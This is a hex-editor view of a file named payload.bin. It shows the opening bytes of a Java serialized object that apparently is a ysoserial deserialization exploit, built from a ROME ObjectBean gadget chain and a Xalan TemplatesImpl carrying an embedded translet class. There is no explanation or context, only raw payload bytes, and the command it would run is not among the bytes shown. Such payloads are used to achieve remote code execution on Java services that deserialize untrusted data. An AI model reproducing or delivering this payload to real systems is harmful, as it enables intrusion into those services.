 payload.bin
0 ACED0005 73720011 6A617661 2E757469 6C2E4861 73684D61 700507DA C1C31660 D1030002 46000A6C 6F616446 6163746F 72490009 .. sr java.util.HashMap ... `. F loadFactorI
52 74687265 73686F6C 6478703F 40000000 00000077 08000000 02000000 02737200 28636F6D 2E73756E 2E73796E 64696361 74696F6E thresholdxp?@ w sr (com.sun.syndication
104 2E666565 642E696D 706C2E4F 626A6563 74426561 6E829907 DE760494 4A020003 4C000E5F 636C6F6E 6561626C 65426561 6E74002D .feed.impl.ObjectBean.. .v .J L _cloneableBeant -
156 4C636F6D 2F73756E 2F73796E 64696361 74696F6E 2F666565 642F696D 706C2F43 6C6F6E65 61626C65 4265616E 3B4C000B 5F657175 Lcom/sun/syndication/feed/impl/CloneableBean;L _equ
208 616C7342 65616E74 002A4C63 6F6D2F73 756E2F73 796E6469 63617469 6F6E2F66 6565642F 696D706C 2F457175 616C7342 65616E3B alsBeant *Lcom/sun/syndication/feed/impl/EqualsBean;
260 4C000D5F 746F5374 72696E67 4265616E 74002C4C 636F6D2F 73756E2F 73796E64 69636174 696F6E2F 66656564 2F696D70 6C2F546F L _toStringBeant ,Lcom/sun/syndication/feed/impl/To
312 53747269 6E674265 616E3B78 70737200 2B636F6D 2E73756E 2E73796E 64696361 74696F6E 2E666565 642E696D 706C2E43 6C6F6E65 StringBean;xpsr +com.sun.syndication.feed.impl.Clone
364 61626C65 4265616E DD61BBC5 334F6B77 0200024C 00115F69 676E6F72 6550726F 70657274 69657374 000F4C6A 6176612F 7574696C ableBean.a..3Okw L _ignorePropertiest Ljava/util
416 2F536574 3B4C0004 5F6F626A 7400124C 6A617661 2F6C616E 672F4F62 6A656374 3B787073 72001E6A 6176612E 7574696C 2E436F6C /Set;L _objt Ljava/lang/Object;xpsr java.util.Col
468 6C656374 696F6E73 24456D70 74795365 7415F572 1DB403CB 28020000 78707371 007E0002 7371007E 00077100 7E000C73 72003A63 lections$EmptySet .r . .( xpsq ~ sq ~ q ~ sr :c
520 6F6D2E73 756E2E6F 72672E61 70616368 652E7861 6C616E2E 696E7465 726E616C 2E78736C 74632E74 7261782E 54656D70 6C617465 om.sun.org.apache.xalan.internal.xsltc.trax.Template
572 73496D70 6C09574F C16EACAB 33030006 49000D5F 696E6465 6E744E75 6D626572 49000E5F 7472616E 736C6574 496E6465 785B000A sImpl WO.n..3 I _indentNumberI _transletIndex[
624 5F627974 65636F64 65737400 035B5B42 5B00065F 636C6173 73740012 5B4C6A61 76612F6C 616E672F 436C6173 733B4C00 055F6E61 _bytecodest [[B[ _classt [Ljava/lang/Class;L _na
676 6D657400 124C6A61 76612F6C 616E672F 53747269 6E673B4C 00115F6F 75747075 7450726F 70657274 69657374 00164C6A 6176612F met Ljava/lang/String;L _outputPropertiest Ljava/
728 7574696C 2F50726F 70657274 6965733B 78700000 0000FFFF FFFF7572 00035B5B 424BFD19 156767DB 37020000 78700000 00027572 util/Properties;xp ....ur [[BK. gg.7 xp ur
780 00025B42 ACF317F8 060854E0 02000078 70000006 9CCAFEBA BE000000 3200390A 00030022 07003707 00250700 26010010 73657269 [B.. . T. xp ..... 2 9 " 7 % & seri
832 616C5665 7273696F 6E554944 0100014A 01000D43 6F6E7374 616E7456 616C7565 05AD2093 F391DDEF 3E010006 3C696E69 743E0100 alVersionUID J ConstantValue . .....> <init>
884 03282956 01000443 6F646501 000F4C69 6E654E75 6D626572 5461626C 65010012 4C6F6361 6C566172 6961626C 65546162 6C650100 ()V Code LineNumberTable LocalVariableTable
936 04746869 73010013 53747562 5472616E 736C6574 5061796C 6F616401 000C496E 6E657243 6C617373 65730100 354C7973 6F736572 this StubTransletPayload InnerClasses 5Lysoser
988 69616C2F 7061796C 6F616473 2F757469 6C2F4761 64676574 73245374 75625472 616E736C 65745061 796C6F61 643B0100 09747261 ial/payloads/util/Gadgets$StubTransletPayload; tra
1040 6E73666F 726D0100 72284C63 6F6D2F73 756E2F6F 72672F61 70616368 652F7861 6C616E2F 696E7465 726E616C 2F78736C 74632F44 nsform r(Lcom/sun/org/apache/xalan/internal/xsltc/D
1092 4F4D3B5B 4C636F6D 2F73756E 2F6F7267 2F617061 6368652F 786D6C2F 696E7465 726E616C 2F736572 69616C69 7A65722F 53657269 OM;[Lcom/sun/org/apache/xml/internal/serializer/Seri
1144 616C697A 6174696F 6E48616E 646C6572 3B295601 0008646F 63756D65 6E740100 2D4C636F 6D2F7375 6E2F6F72 672F6170 61636865 alizationHandler;)V document -Lcom/sun/org/apache
1196 2F78616C 616E2F69 6E746572 6E616C2F 78736C74 632F444F 4D3B0100 0868616E 646C6572 73010042 5B4C636F 6D2F7375 6E2F6F72 /xalan/internal/xsltc/DOM; handlers B[Lcom/sun/or
1248 672F6170 61636865 2F786D6C 2F696E74 65726E61 6C2F7365 7269616C 697A6572 2F536572 69616C69 7A617469 6F6E4861 6E646C65 g/apache/xml/internal/serializer/SerializationHandle
1300 723B0100 0A457863 65707469 6F6E7307 00270100 A6284C63 6F6D2F73 756E2F6F 72672F61 70616368 652F7861 6C616E2F 696E7465 r; Exceptions ' .(Lcom/sun/org/apache/xalan/inte
1352 726E616C 2F78736C 74632F44 4F4D3B4C 636F6D2F 73756E2F 6F72672F 61706163 68652F78 6D6C2F69 6E746572 6E616C2F 64746D2F rnal/xsltc/DOM;Lcom/sun/org/apache/xml/internal/dtm/
1404 44544D41 78697349 74657261 746F723B 4C636F6D 2F73756E 2F6F7267 2F617061 6368652F 786D6C2F 696E7465 726E616C 2F736572 DTMAxisIterator;Lcom/sun/org/apache/xml/internal/ser
1456 69616C69 7A65722F 53657269 616C697A 6174696F 6E48616E 646C6572 3B295601 00086974 65726174 6F720100 354C636F 6D2F7375 ializer/SerializationHandler;)V iterator 5Lcom/su
1508 6E2F6F72 672F6170 61636865 2F786D6C 2F696E74 65726E61 6C2F6474 6D2F4454 4D417869 73497465 7261746F 723B0100 0768616E n/org/apache/xml/internal/dtm/DTMAxisIterator; han
1560 646C6572 0100414C 636F6D2F 73756E2F 6F72672F 61706163 68652F78 6D6C2F69 6E746572 6E616C2F 73657269 616C697A 65722F53 dler ALcom/sun/org/apache/xml/internal/serializer/S
1612 65726961 6C697A61 74696F6E 48616E64 6C65723B 01000A53 6F757263 6546696C 6501000C 47616467 6574732E 6A617661 0C000A00 erializationHandler; SourceFile Gadgets.java
1664 0B070028 01003379 736F7365 7269616C 2F706179 6C6F6164 732F7574 696C2F47 61646765 74732453 74756254 72616E73 6C657450 ( 3ysoserial/payloads/util/Gadgets$StubTransletP
1716 61796C6F 61640100 40636F6D 2F73756E 2F6F7267 2F617061 6368652F 78616C61 6E2F696E 7465726E 616C2F78 736C7463 2F72756E ayload @com/sun/org/apache/xalan/internal/xsltc/run
1768 74696D65 2F416273 74726163 74547261 6E736C65 74010014 6A617661 2F696F2F 53657269 616C697A 61626C65 01003963 6F6D2F73 time/AbstractTranslet java/io/Serializable 9com/s
1820 756E2F6F 72672F61 70616368 652F7861 6C616E2F 696E7465 726E616C 2F78736C 74632F54 72616E73 6C657445 78636570 74696F6E un/org/apache/xalan/internal/xsltc/TransletException
1872 01001F79 736F7365 7269616C 2F706179 6C6F6164 732F7574 696C2F47 61646765 74730100 083C636C 696E6974 3E010011 6A617661 ysoserial/payloads/util/Gadgets <clinit> java
Unsigned Int be, dec (select some data)
0 out of 3285 bytes